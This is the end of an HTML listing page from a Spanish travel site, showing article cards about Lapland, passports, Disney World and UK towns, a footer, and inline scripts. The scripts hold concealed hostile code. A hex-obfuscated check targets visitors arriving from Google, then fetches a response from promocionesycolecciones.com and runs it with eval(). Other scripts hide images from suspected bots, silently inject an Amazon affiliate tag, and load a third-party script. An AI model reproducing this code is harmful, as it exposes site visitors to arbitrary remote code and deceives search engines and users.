                <a href="/exclusiva-ahorre-500-libras-en-las-vacaciones-familiares-en-laponia-con-un-simple-truco/">
											<img src="https://i2-prod.mirror.co.uk/article36323211.ece/ALTERNATES/s1200e/0_7b552cfb-bd0e-4eed-931a-6852d0d2e18c.jpg" alt="EXCLUSIVA: &#039;&#039;Ahorré 500 libras en las vacaciones familiares en Laponia con un simple truco&#039;&#039;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/exclusiva-ahorre-500-libras-en-las-vacaciones-familiares-en-laponia-con-un-simple-truco/" itemprop="headline">EXCLUSIVA: &#039;&#039;Ahorré 500 libras en las vacaciones familiares en Laponia con un simple truco&#039;&#039;</a></h2>

                <p><small>

                    <time datetime="2025-12-01T12:00:00+08:00" itemprop="datePublished">

                        01/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://porahinoes.es/exclusiva-ahorre-500-libras-en-las-vacaciones-familiares-en-laponia-con-un-simple-truco/">

                <meta itemprop="author" content="porahinoes.es">

                
                <meta itemprop="datePublished" content="01/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/7-comprobaciones-esenciales-del-pasaporte-que-debes-realizar-antes-de-empezar-a-reservar-vacaciones-en-2026/">
											<img src="https://i2-prod.mirror.co.uk/article36333144.ece/ALTERNATES/s1200e/0_Hand-holding-US-passport.jpg" alt="7 comprobaciones esenciales del pasaporte que debes realizar antes de empezar a reservar vacaciones en 2026" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/7-comprobaciones-esenciales-del-pasaporte-que-debes-realizar-antes-de-empezar-a-reservar-vacaciones-en-2026/" itemprop="headline">7 comprobaciones esenciales del pasaporte que debes realizar antes de empezar a reservar vacaciones en 2026</a></h2>

                <p><small>

                    <time datetime="2025-12-01T12:00:00+08:00" itemprop="datePublished">

                        01/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://porahinoes.es/7-comprobaciones-esenciales-del-pasaporte-que-debes-realizar-antes-de-empezar-a-reservar-vacaciones-en-2026/">

                <meta itemprop="author" content="porahinoes.es">

                
                <meta itemprop="datePublished" content="01/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/exclusivo-viaje-por-el-pueblo-mas-largo-del-reino-unido-y-me-quede-con-una-pregunta-candente/">
											<img src="https://i2-prod.mirror.co.uk/article36318421.ece/ALTERNATES/s1200e/0_Milo-in-Meopham.jpg" alt="EXCLUSIVO: Viajé por el pueblo más largo del Reino Unido y me quedé con una pregunta candente" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/exclusivo-viaje-por-el-pueblo-mas-largo-del-reino-unido-y-me-quede-con-una-pregunta-candente/" itemprop="headline">EXCLUSIVO: Viajé por el pueblo más largo del Reino Unido y me quedé con una pregunta candente</a></h2>

                <p><small>

                    <time datetime="2025-11-30T11:00:00+08:00" itemprop="datePublished">

                        30/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://porahinoes.es/exclusivo-viaje-por-el-pueblo-mas-largo-del-reino-unido-y-me-quede-con-una-pregunta-candente/">

                <meta itemprop="author" content="porahinoes.es">

                
                <meta itemprop="datePublished" content="30/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/fui-a-walt-disney-world-por-primera-vez-y-no-fue-para-nada-lo-que-esperaba/">
											<img src="https://i2-prod.mirror.co.uk/article36324584.ece/ALTERNATES/s1200e/0_LR28112025_WDW_LR_PRESS_TRIP_04JPEG.jpg" alt="Fui a Walt Disney World por primera vez y no fue para nada lo que esperaba" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/fui-a-walt-disney-world-por-primera-vez-y-no-fue-para-nada-lo-que-esperaba/" itemprop="headline">Fui a Walt Disney World por primera vez y no fue para nada lo que esperaba</a></h2>

                <p><small>

                    <time datetime="2025-11-30T11:00:00+08:00" itemprop="datePublished">

                        30/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://porahinoes.es/fui-a-walt-disney-world-por-primera-vez-y-no-fue-para-nada-lo-que-esperaba/">

                <meta itemprop="author" content="porahinoes.es">

                
                <meta itemprop="datePublished" content="30/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/soy-una-experta-en-viajes-siempre-llevo-un-articulo-de-30-peniques-que-me-ayuda-a-evitar-el-mareo/">
											<img src="https://i2-prod.mirror.co.uk/article36317325.ece/ALTERNATES/s1200e/0_GettyImages-1885589893.jpg" alt="Soy una experta en viajes: siempre llevo un artículo de 30 peniques que me ayuda a evitar el mareo" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/soy-una-experta-en-viajes-siempre-llevo-un-articulo-de-30-peniques-que-me-ayuda-a-evitar-el-mareo/" itemprop="headline">Soy una experta en viajes: siempre llevo un artículo de 30 peniques que me ayuda a evitar el mareo</a></h2>

                <p><small>

                    <time datetime="2025-11-28T11:00:00+08:00" itemprop="datePublished">

                        28/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://porahinoes.es/soy-una-experta-en-viajes-siempre-llevo-un-articulo-de-30-peniques-que-me-ayuda-a-evitar-el-mareo/">

                <meta itemprop="author" content="porahinoes.es">

                
                <meta itemprop="datePublished" content="28/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/atracciones-del-reino-unido-que-fueron-abandonadas-desde-la-respuesta-britanica-a-disneylandia-hasta-una-enorme-piramide/">
											<img src="https://i2-prod.mirror.co.uk/article36280419.ece/ALTERNATES/s1200e/0_Paramount-takes-company-behind-Dartford-Disneyland-to-court-over-breaches.jpg" alt="Atracciones del Reino Unido que fueron abandonadas: desde la &quot;respuesta británica a Disneylandia&quot; hasta una enorme pirámide" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/atracciones-del-reino-unido-que-fueron-abandonadas-desde-la-respuesta-britanica-a-disneylandia-hasta-una-enorme-piramide/" itemprop="headline">Atracciones del Reino Unido que fueron abandonadas: desde la &quot;respuesta británica a Disneylandia&quot; hasta una enorme pirámide</a></h2>

                <p><small>

                    <time datetime="2025-11-26T11:00:00+08:00" itemprop="datePublished">

                        26/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://porahinoes.es/atracciones-del-reino-unido-que-fueron-abandonadas-desde-la-respuesta-britanica-a-disneylandia-hasta-una-enorme-piramide/">

                <meta itemprop="author" content="porahinoes.es">

                
                <meta itemprop="datePublished" content="26/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/soy-terapeuta-de-trauma-envio-a-mis-pacientes-a-esta-tranquila-ciudad-del-reino-unido-para-que-se-relajen/">
											<img src="https://i2-prod.mirror.co.uk/article36267655.ece/ALTERNATES/s1200e/0_statue-of-Prince-Bladud-and-one-of-his-pigs-in-the-Parade-Gardens-in-Bath-England.jpg" alt="Soy terapeuta de trauma: envío a mis pacientes a esta tranquila ciudad del Reino Unido para que se relajen" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/soy-terapeuta-de-trauma-envio-a-mis-pacientes-a-esta-tranquila-ciudad-del-reino-unido-para-que-se-relajen/" itemprop="headline">Soy terapeuta de trauma: envío a mis pacientes a esta tranquila ciudad del Reino Unido para que se relajen</a></h2>

                <p><small>

                    <time datetime="2025-11-24T11:00:00+08:00" itemprop="datePublished">

                        24/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://porahinoes.es/soy-terapeuta-de-trauma-envio-a-mis-pacientes-a-esta-tranquila-ciudad-del-reino-unido-para-que-se-relajen/">

                <meta itemprop="author" content="porahinoes.es">

                
                <meta itemprop="datePublished" content="24/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/como-evitar-llevar-chinches-a-casa-despues-de-dormir-en-un-hotel-casa-rural-o-apartamento-turistico/">
											<img src="https://images.pexels.com/photos/27016991/pexels-photo-27016991/free-photo-of-close-up-of-a-brown-stink-bug-on-a-leaf.jpeg" alt="Cómo evitar llevar chinches a casa después de dormir en un hotel, casa rural o apartamento turístico" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/como-evitar-llevar-chinches-a-casa-despues-de-dormir-en-un-hotel-casa-rural-o-apartamento-turistico/" itemprop="headline">Cómo evitar llevar chinches a casa después de dormir en un hotel, casa rural o apartamento turístico</a></h2>

                <p><small>

                    <time datetime="2025-11-24T11:00:00+08:00" itemprop="datePublished">

                        24/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://porahinoes.es/como-evitar-llevar-chinches-a-casa-despues-de-dormir-en-un-hotel-casa-rural-o-apartamento-turistico/">

                <meta itemprop="author" content="porahinoes.es">

                
                <meta itemprop="datePublished" content="24/11/2025">

                
            </div>

        </article>

    
</main>




<div class="pagination">

    


    
            <strong aria-current="page">1</strong>

        
            <a href="/page/2">2</a>

        
            <a href="/page/3">3</a>

        


    
        <a href="/page/2" rel="next">Siguiente &rsaquo;</a>

        <a href="/page/10" rel="last">Última &raquo;</a>

    
</div>



<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>porahinoes.es</h3>

        <p style="margin: 10px 0; color: #ccc;">porahinoes.es</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/7-maravillas-del-mundo" style="color: #fff;">7 maravillas del mundo</a>

            
                <a href="/categoria/america" style="color: #fff;">america</a>

            
                <a href="/categoria/arena" style="color: #fff;">arena</a>

            
                <a href="/categoria/benidorm" style="color: #fff;">benidorm</a>

            
                <a href="/categoria/c-buenos-aires" style="color: #fff;">c buenos aires</a>

            
                <a href="/categoria/c-cordoba" style="color: #fff;">c cordoba</a>

            
                <a href="/categoria/c-entre-rios" style="color: #fff;">c entre rios</a>

            
                <a href="/categoria/c-generalidades-del-pais" style="color: #fff;">c generalidades del pais</a>

            
                <a href="/categoria/c-mendoza" style="color: #fff;">c mendoza</a>

            
                <a href="/categoria/c-neuquen" style="color: #fff;">c neuquen</a>

            
                <a href="/categoria/c-provincias" style="color: #fff;">c provincias</a>

            
                <a href="/categoria/c-rio-negro" style="color: #fff;">c rio negro</a>

            
                <a href="/categoria/c-santa-fe" style="color: #fff;">c santa fe</a>

            
                <a href="/categoria/c-tierra-de-fuego" style="color: #fff;">c tierra de fuego</a>

            
                <a href="/categoria/c-tucuman" style="color: #fff;">c tucuman</a>

            
                <a href="/categoria/c-zona-austral" style="color: #fff;">c zona austral</a>

            
                <a href="/categoria/carmen" style="color: #fff;">carmen</a>

            
                <a href="/categoria/category" style="color: #fff;">category</a>

            
                <a href="/categoria/destinos" style="color: #fff;">destinos</a>

            
                <a href="/categoria/gijon" style="color: #fff;">gijon</a>

            
                <a href="/categoria/lanzarote" style="color: #fff;">lanzarote</a>

            
                <a href="/categoria/live" style="color: #fff;">live</a>

            
                <a href="/categoria/monumentos" style="color: #fff;">monumentos</a>

            
                <a href="/categoria/naturaleza" style="color: #fff;">naturaleza</a>

            
                <a href="/categoria/san" style="color: #fff;">san</a>

            
                <a href="/categoria/tenerife" style="color: #fff;">tenerife</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 porahinoes.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#096b667d606366676560676c496e64686065276a6664" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://porahinoes.es/",
					"website_privacy_policy_url": "https://porahinoes.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Viajes+y+turismo", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8a6deb1f032041df9bbf8e54ef103e75","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
